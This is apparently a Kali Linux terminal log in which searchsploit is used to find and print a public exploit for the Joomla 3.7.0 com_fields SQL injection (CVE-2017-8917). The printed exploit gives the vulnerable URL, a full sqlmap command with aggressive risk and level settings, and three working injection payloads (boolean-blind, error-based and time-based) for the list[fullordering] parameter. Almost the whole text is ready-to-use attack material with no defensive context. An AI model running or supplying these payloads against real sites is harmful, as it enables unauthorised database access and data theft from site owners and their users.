 ┌──(kali㉿kali)-[~]
└─$ searchsploit "joomla 3.7.0"
Exploit Title | Path
Joomla! 3.7.0 - 'com_fields' SQL Injection | php/webapps/42033.txt
Joomla! Component Easydiscuss < 4.0.21 - Cross-Site Scripting | php/webapps/43488.txt
Shellcodes: No Results
┌──(kali㉿kali)-[~]
└─$ locate php/webapps/42033.txt
/usr/share/exploitdb/exploits/php/webapps/42033.txt
┌──(kali㉿kali)-[~]
└─$ cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0×7171767071,(SELECT (ELT(6600=6600,1))),0×716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)